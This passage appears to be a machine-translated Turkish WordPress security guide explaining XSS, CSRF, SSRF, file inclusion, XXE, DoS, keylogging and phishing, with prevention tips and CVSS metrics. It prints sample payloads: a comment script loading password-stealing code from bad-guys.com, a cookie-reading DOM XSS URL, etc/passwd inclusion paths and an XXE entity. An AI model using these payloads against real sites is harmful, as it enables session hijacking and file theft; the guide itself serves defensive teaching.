Bağlantıyı tıkladıktan sonra, yourfavesite.com ve kötü amaçlı komut dosyası tarayıcınıza geri yansıtılarak , saldırganın oturum çerezlerinizi ve yourfavesite.com hesabınızı ele geçirmesine olanak tanıyacaktır.

Yansıyan Siteler Arası Komut Dosyası Nasıl Önlenir

OWASP çapraz komut dosyası çalıştırma önleme hile sayfasındaki Kural #5, güvenilmeyen verileri HTML URL parametre değerlerine eklemeden önce URL kodlamasıdır. Bu kural, güvenilmeyen verileri HTTP GET parametre değerine eklerken yansıtılan bir XSS güvenlik açığı oluşturmayı önlemeye yardımcı olabilir.

<a href="http://www.yourfavesite.com?test=...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE...">link</a >

6. Depolanan Siteler Arası Komut Dosyası Güvenlik Açığı

Stored XSS veya Stored Cross-Site Scripting güvenlik açığı, bilgisayar korsanlarının kötü amaçlı kod enjekte etmesine ve bir web uygulamasının sunucusunda saklamasına olanak tanır.

Depolanan Siteler Arası Komut Dosyası Örneği

Bir saldırgan, yourfavesite.com ziyaretçilerin sitenin yorum bölümüne HTML etiketleri yerleştirmesine izin verdiğini yourfavesite.com . Böylece saldırgan yeni bir yorum oluşturur:

Harika makale! Bu diğer ilgili harika <script src=”http://bad-guys.com/passwordstealingcode.js> makalesine göz atın. </script>

Artık kötü adamımız yorumu eklediğine göre, bu sayfanın gelecekteki her ziyaretçisi onların kötü niyetli komut dosyasına maruz kalacak. Komut dosyası, kötü adamın web sitesinde barındırılır ve ziyaretçilerin oturum çerezlerini ve en yourfavesite.com hesaplarını ele yourfavesite.com yeteneğine sahiptir.

Depolanan Siteler Arası Komut Dosyası Nasıl Engellenir

OWASP çapraz komut dosyası çalıştırma önleme hile sayfasındaki 1 numaralı kural, HTML öğelerine güvenilmeyen verileri eklemeden önce HTML kodlamasıdır.

<body> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </body> <div> ...ENCODE UNTRUSTED DATA BEFORE PUTTING HERE... </div>Komut dosyası, stil veya olay işleyicileri gibi herhangi bir yürütme bağlamına geçişi önlemek için aşağıdaki karakterleri kodlama . Spesifikasyonda onaltılık varlıkların kullanılması önerilir.

& --> & < --> < > --> > " --> " ' --> '7. Belge Nesne Modeli Tabanlı Siteler Arası Komut Dosyası Çalıştırma Güvenlik Açığı

DOM tabanlı bir XSS veya Belge Nesne Modeli Tabanlı Siteler Arası Komut Dosyası Çalıştırma güvenlik açığı, bir web sitesinin istemci tarafı komut dosyası kullanıcı tarafından sağlanan verileri Belge Nesne Modeli'ne (DOM) yazdığında ortaya çıkar. Web sitesi daha sonra DOM'dan kullanıcı tarihli bilgiyi okur ve bunu ziyaretçinin web tarayıcısına verir.

Kullanıcı tarafından sağlanan veriler düzgün bir şekilde işlenmezse, bir saldırgan, web sitesi DOM'den kodu okuduğunda yürütülecek kötü amaçlı kodu enjekte edebilir.

Belge Nesnesi Modeli Tabanlı Siteler Arası Komut Dosyası Örneği

Bir DOM XSS saldırısını açıklamanın yaygın bir yolu, özel bir karşılama sayfasıdır. Bir hesap oluşturduktan sonra, diyelim ki yourfavesite.com , aşağıdaki kodu kullanarak sizi adınıza göre karşılayacak şekilde özelleştirilmiş bir karşılama sayfasına yönlendiriliyorsunuz. Ve kullanıcı adı URL'ye kodlanmıştır.

<HTML> <TITLE>Welcome!</TITLE> Hi <SCRIPT> var pos=document.URL.indexOf("name=")+8; document.write(document.URL.substring(pos,document.URL.length)); </SCRIPT> <BR> Welcome to yourfavesite.com! … </HTML> Böylece, yourfavesite.com/account?name=yourname için bir yourfavesite.com/account?name=yourname .

Saldırgan, yeni kullanıcıya aşağıdaki URL'yi göndererek DOM tabanlı bir XSS saldırısı gerçekleştirebilir:

http://yourfavesite.com/account?name=<script>alert(document.cookie)</script>Yeni kullanıcı bağlantıyı tıkladığında, tarayıcısı şunlar için bir istek gönderir:

/account?name=<script>alert(document.cookie)</script> bad-guys.com . Web sitesi, yukarıdaki Javascript kodunu içeren sayfayla yanıt verir.

Yeni kullanıcının tarayıcısı olan sayfa için bir DOM nesnesi oluşturur document.location nesne dize içerir:

http://www.bad-guys.com/account?name=<script>alert(document.cookie)</script>Sayfadaki orijinal kod, varsayılan parametrenin, işaretlemeyi sayfaya yansıtarak HTML işaretlemesi içermesini beklemez. Ardından yeni kullanıcının tarayıcısı sayfayı oluşturur ve saldırganın komut dosyasını yürütür:

alert(document.cookie)DOM Tabanlı Siteler Arası Komut Dosyası Çalıştırma Nasıl Önlenir

OWASP Dom tabanlı siteler arası komut dosyası çalıştırma önleme hile sayfasındaki 1. Kural, HTML kaçışıdır. Ardından, JS, yürütme bağlamında HTML alt bağlamına güvenilmeyen verileri eklemeden önce kaçar.

Örnek Tehlikeli HTML Yöntemleri:

Öznitellikler

element.innerHTML = "<HTML> Tags and markup"; element.outerHTML = "<HTML> Tags and markup";yöntemler

document.write("<HTML> Tags and markup"); document.writeln("<HTML> Tags and markup");DOM kasasında HTML'de dinamik güncellemeler yapmak için OWASP şunları önerir:

- HTML kodlaması ve ardından

- Bu örneklerde gösterildiği gibi, tüm güvenilmeyen girdileri kodlayan JavaScript:

element.innerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; element.outerHTML = "<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"; document.write("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>"); document.writeln("<%=Encoder.encodeForJS(Encoder.encodeForHTML(untrustedData))%>");8. Siteler Arası İstek Sahteciliği Güvenlik Açığı

CSRF veya Siteler Arası İstek Sahteciliği güvenlik açığı, bir siber suçlu bir kullanıcıyı istenmeyen eylemler gerçekleştirmesi için kandırdığında ortaya çıkar. Saldırgan, kullanıcının bir uygulamaya yönelik isteğini taklit eder.

Siteler Arası İstek Sahteciliği Örneği

Ocak 2020 WordPress Güvenlik Açığı Özetimizde, Kod Parçacıkları eklentisinde bulunan Siteler Arası İstek Sahteciliği güvenlik açığı hakkında rapor vermiştik. (Eklenti, 2.14.0 sürümünde hızlı bir şekilde yamalandı)

Eklentinin CRSF koruması olmaması, herkesin bir yönetici adına sahte istekte bulunmasına ve savunmasız bir siteye yürütülebilir kod enjekte etmesine izin verdi. Saldırgan, kötü amaçlı kod yürütmek ve hatta siteyi tamamen ele geçirmek için bu güvenlik açığından yararlanabilirdi.

Siteler Arası İstek Sahteciliği Nasıl Önlenir

Çoğu kodlama çerçevesi, CSRF'ye karşı koruma sağlamak için yerleşik senkronize belirteç savunmalarına sahiptir ve kullanılmaları gerekir.

PHP ve Apache CSRF güvenlik açıklarını korumak için kullanılabilecek CSRF Protector Project gibi harici bileşenler de vardır.

9. Sunucu Tarafı İstek Sahteciliği Güvenlik Açığı

Bir SSRF veya Sunucu-Site İstek Sahtekarlığı güvenlik açığı, bir saldırganın sunucu tarafı bir uygulamayı, kendi seçtikleri rastgele bir etki alanına HTTP istekleri yapmak için kandırmasına olanak tanır.

Sunucu Tarafı İstek Sahteciliği Örneği

Bir Yansıtılmış Siteler Arası Komut Dosyası Çalıştırma saldırısını gerçekleştirmek için bir SSRF güvenlik açığından yararlanılabilir. Saldırgan, bad-guys.com'dan kötü amaçlı bir komut dosyası alabilir ve bunu bir web sitesinin tüm ziyaretçilerine sunabilir.

Sunucu Tarafı İstek Sahteciliği Nasıl Önlenir

SSRF güvenlik açıklarını azaltmanın ilk adımı, girdileri doğrulamaktır. Örneğin, sunucunuz farklı dosyaları getirmek için kullanıcı tarafından sağlanan URL'lere güveniyorsa, URL'yi doğrulamanız ve yalnızca güvendiğiniz hedef ana bilgisayarlara izin vermeniz gerekir.

SSRF önleme hakkında daha fazla bilgi için OWASP hile sayfasına bakın.

10. Ayrıcalık Yükseltme Güvenlik Açığı

Ayrıcalık Yükseltme güvenlik açığı, bir saldırganın normalde daha yüksek düzeyde ayrıcalıklar gerektiren görevleri yürütmesine olanak tanır.

Ayrıcalık Yükseltme Örneği

Kasım 2020 WordPress Güvenlik Açığı Özetimizde, Ultimate Üye eklentisinde bulunan bir ayrıcalık yükseltme güvenlik açığı hakkında rapor vermiştik (Güvenlik açığı 2.1.12 sürümünde düzeltilmiştir).

Saldırgan, wp_capabilities kullanıcı wp_capabilities için bir kullanıcının rolünü tanımlayan bir dizi parametresi sağlayabilir. Kayıt işlemi sırasında, gönderilen kayıt ayrıntıları update_profile işlevine iletildi ve gönderilenlerden bağımsız olarak gönderilen tüm ilgili meta veriler, bu yeni kayıtlı kullanıcı için güncellenecektir.

Güvenlik açığı, esasen yeni bir kullanıcının kaydolurken yönetici talep etmesine izin verdi.

Ayrıcalık Yükselmesi Nasıl Önlenir







iThemes Security Pro, bir Güvenilir Cihazlar listesine yönetici erişimini kısıtlayarak web sitenizi Bozuk Erişim Kontrolüne karşı korumaya yardımcı olabilir.

11. Uzaktan Kod Yürütme Güvenlik Açığı

Bir RCE veya Uzaktan Kod Yürütme güvenlik açığı, bir saldırganın bir bilgisayara veya sunucuya erişmesine ve bunlarda değişiklik yapmasına ve hatta devralmasına olanak tanır.

Uzaktan Kod Yürütme Örneği

2018'de Microsoft, Excel'de bulunan bir uzaktan kod yürütme güvenlik açığını açıkladı.

Güvenlik açığından başarıyla yararlanan bir saldırgan, geçerli kullanıcı bağlamında rasgele kod çalıştırabilir. Geçerli kullanıcı yönetici kullanıcı haklarıyla oturum açtıysa, bir saldırgan etkilenen sistemin denetimini ele geçirebilir. Saldırgan daha sonra programları yükleyebilir; verileri görüntüleme, değiştirme veya silme; veya tam kullanıcı haklarına sahip yeni hesaplar oluşturun. Hesapları sistemde daha az kullanıcı haklarına sahip olacak şekilde yapılandırılmış kullanıcılar, yönetici kullanıcı haklarıyla çalışan kullanıcılardan daha az etkilenebilir.

Uzaktan Kod Yürütmeyi Önleme

Bir RCE güvenlik açığını azaltmanın en kolay yolu, istenmeyen karakterleri filtreleyerek ve kaldırarak kullanıcı girişini doğrulamaktır.

Ana şirketimiz Liquid Web'in uzaktan kod yürütülmesini önleme konusunda harika bir makalesi var.

14. Dosya Ekleme Güvenlik Açığı

Dosya Ekleme güvenlik açığı, bir web uygulaması, kullanıcının dosyalara girdi göndermesine veya sunucuya dosya yüklemesine izin verdiğinde ortaya çıkar.

Yerel ve Uzak olmak üzere iki tür dosya ekleme güvenlik açığı vardır.

15. Yerel Dosya Ekleme Güvenlik Açığı

Bir LFI veya Yerel Dosya Ekleme güvenlik açığı, bir saldırganın bir web sitesinin sunucusundaki dosyaları okumasına ve bazen yürütmesine olanak tanır.

Yerel Dosya Dahil Etme Örneği

yourfavesite.com include etmek için geçirilen yolların gerektiği gibi temizlenmediği yourfavesite.com bir kez daha bakalım. Örneğin, aşağıdaki URL'ye bir göz atalım.

yourfavesite.com/module.php?file=example.fileBir saldırganın, sunucudaki rastgele bir dosyaya erişmek için URL parametresini değiştirmesi mümkündür.

yourfavesite.com/module.php?file=etc/passwdURL'deki dosyanın değerini değiştirmek, bir saldırganın psswd dosyasının içeriğini görüntülemesine izin verebilir.

Yerel Dosya Dahil Etmeyi Önleme

Sayfanın içerebileceği izin verilen bir dosya listesi oluşturun, ardından seçilen dosyaya erişmek için bir tanımlayıcı kullanın. Ardından, geçersiz bir tanımlayıcı içeren tüm istekleri engelleyin.

16. Uzak Dosya Ekleme Güvenlik Açığı

Bir RFI veya Uzak Dosya Ekleme güvenlik açığı, bir saldırganın, genellikle hedef uygulamada uygulanan "dinamik dosya ekleme" mekanizmalarından yararlanarak bir dosya eklemesine olanak tanır.

Uzak Dosya Ekleme Örneği

Spritz'li WordPress Eklentisi WP, bir RFI güvenlik açığı olduğu için WordPress.org deposunda kapatıldı.

Güvenlik açığının kaynak kodu aşağıdadır:

if(isset($_GET['url'])){ $content=file_get_contents($_GET['url']); content.filter.php?url= değerinin değeri değiştirilerek koddan yararlanılabilir. Örneğin:

yoursite.com//wp-content/plugins/wp-with-spritz/wp.spritz.content.filter.php?url=http(s)://bad-guys.com/execUzaktan Dosya Dahil Etmeyi Önleme

Sayfanın içerebileceği izin verilen bir dosya listesi oluşturun, ardından seçilen dosyaya erişmek için bir tanımlayıcı kullanın. Ardından, geçersiz bir tanımlayıcı içeren tüm istekleri engelleyin.

17. Dizin Geçişi Güvenlik Açığı

Dizin Geçişi veya Dosya Geçişi güvenlik açığı, bir saldırganın bir uygulamayı çalıştıran sunucudaki rastgele dosyaları okumasına olanak tanır.

Dizin Geçiş Örneği

WordPress 5.7 – 5.03 sürümleri, kullanıcı giriş verilerini düzgün bir şekilde doğrulayamadıkları için dizin geçiş saldırılarına karşı savunmasızdı. En azından author ayrıcalıklarına sahip bir hesaba erişimi olan bir saldırgan, dizin geçişi güvenlik açığından yararlanabilir ve temel alınan sunucuda kötü amaçlı PHP kodu yürüterek tam bir uzaktan ele geçirmeye yol açabilir.

Dizin Geçişi Nasıl Önlenir

Geliştiriciler, dil dosyalarını şablonlarken veya kullanırken dosya adlarının gerçek bölümleri yerine dizinleri kullanabilir.

18. Kötü Amaçlı Yönlendirme Güvenlik Açığı

Kötü Amaçlı Yeniden Yönlendirme güvenlik açığı, bir saldırganın site ziyaretçilerini başka bir web sitesine yönlendirmek için kod enjekte etmesine olanak tanır.

Kötü Amaçlı Yönlendirme Örneği

Diyelim ki bir çevrimiçi butikte arama aracını kullanarak mavi bir kazak arıyorsunuz.

Ne yazık ki, butiğin sunucusu, kullanıcı girişlerini düzgün bir şekilde kodlayamıyor ve bir saldırgan, arama sorgunuza kötü amaçlı bir yönlendirme komut dosyası ekleyebildi.

Bu nedenle, butiğin arama alanına mavi kazak yazıp enter tuşuna bastığınızda, aramanızın açıklamasına uyan kazakların olduğu butik sayfası yerine saldırganın web sayfasına çıkıyorsunuz.

Kötü Amaçlı Yönlendirme Nasıl Önlenir

Kullanıcı girişlerini temizleyerek, URL'leri doğrulayarak ve tüm site dışı yönlendirmeler için ziyaretçi onayı alarak kötü amaçlı yönlendirmelere karşı koruma sağlayabilirsiniz.

19. XML Dış Varlık Güvenlik Açığı

Bir XXE veya XML Harici Varlık güvenlik açığı, bir saldırganın bir XML ayrıştırıcısını hassas bilgileri kendi denetimi altındaki harici bir varlığa geçirmesi için kandırmasına olanak tanır.

XML Harici Varlık Örneği

Saldırgan, kullanıcı hesabı bilgilerini depolayan etc/passwd gibi hassas dosyalara erişim sağlamak için bir XXE güvenlik açığından yararlanabilir.

<?xml version="1.0" encoding="ISO-8859-1"?> <!DOCTYPE foo [ <!ELEMENT foo ANY > <!ENTITY xxe SYSTEM "file:///etc/passwd" >]> <foo>&xxe;</foo>XML Harici Varlık Nasıl Önlenir

XXE'yi önlemenin en iyi yolu, JSON gibi daha az karmaşık veri biçimleri kullanmak ve hassas verilerin serileştirilmesinden kaçınmaktır.

20. Hizmet Reddi Saldırısı

DoS veya Hizmet Reddi saldırısı, web sitenizi veya uygulamanızı ağ trafiğiyle doldurarak kullanıcılar tarafından kullanılamaz hale getirmeye yönelik kasıtlı bir girişimdir.

DDoS Dağıtılmış Hizmet Reddi saldırısında, bir saldırgan bir ağı trafikle doldurmak için birden çok kaynak kullanır. Saldırgan, trafik akışını artırmak için kötü amaçlı yazılım bulaşmış bilgisayar, yönlendirici ve IoT cihaz gruplarını ele geçirir.

Hizmet Reddi Saldırısı Örneği

Şimdiye kadarki en büyük DDoS (Dağıtılmış Hizmet Reddi) saldırısı, bu yılın Şubat ayında AWS'ye karşı yapıldı. Amazon, yönetilen tehdit koruma hizmeti olan AWS Shield'in bu büyük DDoS saldırısını gözlemlediğini ve azalttığını bildirdi. Saldırı 3 gün sürdü ve saniyede 2,3 Terabayta ulaştı.

Hizmet Reddi Saldırısı Nasıl Önlenir

Bir DoS saldırısını azaltmanın 2 ana yolu vardır.

- İhtiyacınızdan daha fazla hosting satın alın. Emrinizde ekstra kaynaklara sahip olmak, bir DoS saldırısının neden olduğu artan talebin üstesinden gelmenize yardımcı olabilir.

- Cloudflare gibi sunucu düzeyinde bir güvenlik duvarı kullanın. Bir güvenlik duvarı, trafikte olağandışı bir artış algılayabilir ve web sitenizin aşırı yüklenmesini önleyebilir.

21. Tuş Kaydı

Tuş Kaydı veya klavye yakalama olarak da bilinen Tuş Kaydı , bir bilgisayar korsanının web sitesi ziyaretçilerinin tuş vuruşlarını gizlice izlediği ve kaydettiği zaman gerçekleşir.

Tuş Kaydı Örneği

2017'de bir bilgisayar korsanı, akıllı telefon üreticisi OnePlus'ın sunucularına kötü amaçlı JavaScript'i başarıyla yükledi.

Saldırganlar, kötü amaçlı kodu kullanarak, OnePlus müşterilerinin kredi kartı bilgilerini girerken tuş vuruşlarını izledi ve kaydetti. Bilgisayar korsanları, OnePlus hack'i tespit edip düzeltmeden önce 40.000 müşterinin tuş vuruşlarını günlüğe kaydetti ve topladı.

Tuş Kaydı Nasıl Engellenir

Her şeyi güncelleyin! Tipik olarak, bir saldırganın bir bilgisayara veya sunucuya bir keylogger enjekte etmek için mevcut başka bir güvenlik açığından yararlanması gerekir. Her şeyi en son güvenlik yamalarıyla güncel tutmak, bilgisayar korsanlarına web sitenize veya bilgisayarınıza keylogger kurmanın kolay bir yolunu sunmayı önleyecektir.

Bonus: Kimlik Avı

Bilgisayar korsanlarının ve siber suçluların yararlanmaya çalıştığı tek şey yazılım açıklarıdır. Bilgisayar korsanları ayrıca insanları hedef alır ve sömürür. Yaygın bir istismar yöntemi Kimlik Avıdır.

Kimlik Avı nedir?

Kimlik avı, kurbanı kişisel bilgilerini vermesi için kandırmak için e-posta, sosyal medya, metin mesajları ve telefon görüşmelerini kullanan bir siber saldırı yöntemidir. Saldırgan daha sonra bilgileri kişisel hesaplara erişmek veya kimlik sahtekarlığı yapmak için kullanır.

Kimlik Avı E-postası Nasıl Belirlenir

Bu gönderide daha önce öğrendiğimiz gibi, bazı güvenlik açıklarından yararlanmak için bir tür kullanıcı etkileşimi gerekir. Bir bilgisayar korsanının insanları hain girişimlerine katılmaları için kandırmasının bir yolu, kimlik avı e-postaları göndermektir.

Bir kimlik avı e-postasını nasıl tespit edeceğinizi öğrenmek, sizi yanlışlıkla siber suçluların planlarına girmekten kurtarabilir.

Bir kimlik avı e-postasını tespit etmek için 4 ipucu :

- Gönderen e-posta adresine bakın – Bir işletmeden e-posta alırsanız, gönderenin e-posta adresinin “@” işaretinden sonraki kısmı işletme adıyla eşleşmelidir.

Bir e-posta bir şirketi veya devlet kurumunu temsil ediyorsa ancak "@gmail" gibi herkese açık bir e-posta adresi kullanıyorsa, kimlik avı e-postasının bir işaretidir.

Alan adının ince yazım yanlışlarına dikkat edin. Örneğin şu e-posta adresine bakalım [email protected] Netflix'in sonunda fazladan bir “x” olduğunu görebiliyoruz. Yazım hatası, e-postanın bir dolandırıcı tarafından gönderildiğinin ve derhal silinmesi gerektiğinin açık bir işaretidir. - Dilbilgisi hatalarına bakın - Dilbilgisi hatalarıyla dolu bir e-posta, kötü niyetli bir e-postanın işaretidir. Tüm kelimeler doğru yazılabilir, ancak cümlelerde cümleyi tutarlı kılacak kelimeler eksiktir. Örneğin, “Hesabınız saldırıya uğradı. Hesap güvenliği için şifreyi güncelleyin”.

Herkes hata yapar ve bir veya iki yazım hatası olan her e-posta sizi dolandırma girişimi değildir. Bununla birlikte, birden fazla dilbilgisi hatası, yanıt vermeden önce daha yakından bakmayı garanti eder. - Şüpheli ekler veya bağlantılar – Bir e-postada yer alan herhangi bir ek veya bağlantıyla etkileşime geçmeden önce bir an duraklamaya değer.

Bir e-postayı göndereni tanımıyorsanız, kötü amaçlı yazılım içerebileceği ve bilgisayarınıza bulaşabileceği için e-postadaki ekleri indirmemelisiniz. E-postanın bir işletmeden geldiğini iddia ederse, herhangi bir eki açmadan önce e-postanın kendilerinden gönderildiğini doğrulamak için iletişim bilgilerini Google'da aratabilirsiniz.

Bir e-posta bir bağlantı içeriyorsa, URL'nin sizi olması gereken yere gönderdiğini doğrulamak için farenizi bağlantının üzerine getirebilirsiniz. - Acil isteklere dikkat edin – Dolandırıcılar tarafından kullanılan yaygın bir numara, aciliyet duygusu yaratmaktır. Kötü amaçlı bir e-posta, hemen eyleme geçilmesi gereken bir senaryo oluşturabilir. Düşünmek için ne kadar zamanınız olursa, talebin bir dolandırıcıdan geldiğini belirleme şansınız o kadar artar.

"Patronunuzdan", bir satıcıya en kısa sürede ödeme yapmanızı isteyen bir e-posta veya bankanızdan hesabınızın saldırıya uğradığını ve derhal harekete geçilmesi gerektiğini bildiren bir e-posta alabilirsiniz.

WordPress Güvenlik Açığının Önemi Nasıl Ölçülür?

Hepsi değişen derecelerde risk içeren çeşitli WordPress güvenlik açıkları vardır. Şansımıza, Ulusal Bilim ve Teknoloji Enstitüsü'nün bir projesi olan Ulusal Güvenlik Açığı Veritabanı, bir güvenlik açığı riskini belirlemek için bir güvenlik açığı puanlama sistemi hesaplayıcısına sahiptir.

WordPress güvenlik açığı kılavuzunun bu bölümü, güvenlik açığı puanlama sisteminin ölçümlerini ve önem düzeylerini kapsayacaktır. Bu bölüm biraz daha teknik olsa da, bazı kullanıcılar WordPress güvenlik açıklarının ve önem derecelerinin nasıl değerlendirildiği konusundaki anlayışlarını derinleştirmek için faydalı bulabilir.

Ortak WordPress Güvenlik Açığı Puanlama Sistemi Metrikleri

Güvenlik açığı puanlama sisteminin denklemi, genel önem puanını belirlemek için üç farklı puan kümesi kullanır.

1. Temel Metrikler

Temel ölçüm grubu, kullanıcı ortamlarında sabit olan bir güvenlik açığının özelliklerini temsil eder.

Temel metrikler, Yararlanılabilirlik ve Etki olmak üzere iki gruba ayrılır.

1.1. Kullanılabilirlik Metrikleri

Sömürülebilirlik puanı, bir saldırganın güvenlik açığından yararlanmasının ne kadar zor olduğuna bağlıdır. Skor 5 farklı değişken kullanılarak hesaplanır.

1.1.1. Saldırı Vektörü (AV)

Saldırı vektörü puanı, güvenlik açığından yararlanma yöntemine bağlıdır. Bir saldırgan güvenlik açığından yararlanmak için ne kadar uzak olursa, puan o kadar yüksek olacaktır.

Buradaki fikir, bir cihazdan yararlanmaya fiziksel erişim gerektiren bir güvenlik açığına kıyasla, güvenlik açığı bir ağ üzerinden kullanılabilirse, potansiyel saldırganların sayısının çok daha fazla olacağıdır.

Potansiyel saldırganlar ne kadar fazla olursa, istismar riski o kadar yüksek olur ve bu nedenle, güvenlik açığına verilen Saldırı Vektörü puanı daha yüksek olacaktır.

| Erişim Gerekli | Açıklama |

|---|---|

| Ağ (N) | Ağ ile yararlanılabilen bir güvenlik açığı erişim, savunmasız bileşenin uzaktan kullanılabilir olduğu anlamına gelir. |

| Bitişik Ağ (AV:A) | Bitişik Ağ ile yararlanılabilen bir güvenlik açığı erişim, savunmasız bileşenin ağ yığınına bağlı olduğu anlamına gelir. Ancak saldırı, aynı paylaşılan fiziksel veya mantıksal ağ ile sınırlıdır. |

| Yerel (AV:L) | Yerel ile yararlanılabilen bir güvenlik açığı erişim, savunmasız bileşenin ağ yığınına bağlı olmadığı anlamına gelir. Bazı durumlarda, saldırgan güvenlik açığından yararlanmak için yerel olarak oturum açabilir veya kötü amaçlı bir dosyayı yürütmek için Kullanıcı Etkileşimine güvenebilir. |

| Fiziksel (AV:P) | Fiziksel ile yararlanılabilen bir güvenlik açığı erişim Saldırganın, bir sisteme çevresel bir aygıt takmak gibi, güvenlik açığı bulunan bileşene fiziksel olarak dokunmasını veya değiştirmesini gerektirir. |

1.1.2. Saldırı Karmaşıklığı (AC)

Karmaşıklık değeri, güvenlik açığından yararlanmak için gereken koşullara dayanır. Bazı koşullar, hedef, belirli sistem yapılandırma ayarlarının varlığı veya hesaplama istisnaları hakkında daha fazla bilgi toplanmasını gerektirebilir.

Saldırı karmaşıklığı puanı, güvenlik açığından yararlanmak için gereken karmaşıklık ne kadar düşükse o kadar yüksek olacaktır.

| İstismar Durumu Karmaşıklığı | Açıklamalar |

|---|---|

| Düşük (L) | Özel erişim koşulları veya hafifletici koşullar mevcut değildir. Saldırgan, savunmasız bileşene karşı tekrarlanabilir bir başarı bekleyebilir. |

| Yüksek (H) | Başarılı bir saldırı, saldırganın kontrolü dışındaki koşullara bağlıdır. Başarılı bir saldırı isteyerek gerçekleştirilemez, ancak başarılı bir saldırı beklenmeden önce saldırganın savunmasız bileşene karşı hazırlık veya yürütme için ölçülebilir miktarda çaba harcamasını gerektirir. |

1.1.3. Gerekli Ayrıcalıklar (PR)

Gerekli ayrıcalıklar puanı, bir saldırganın bir güvenlik açığından yararlanmadan önce elde etmesi gereken ayrıcalıklara göre hesaplanır. Buna Kimliği Doğrulanmış ve Kimliği Doğrulanmamış bölümünde biraz daha dalacağız.

Herhangi bir ayrıcalık gerekmiyorsa puan en yüksek olacaktır.

| Ayrıcalık Düzeyi Gerekli | Açıklama |

|---|---|

| Yok (N) | Saldırgan, saldırıdan önce yetkisizdir ve bu nedenle bir saldırıyı gerçekleştirmek için ayarlara veya dosyalara herhangi bir erişim gerektirmez. |

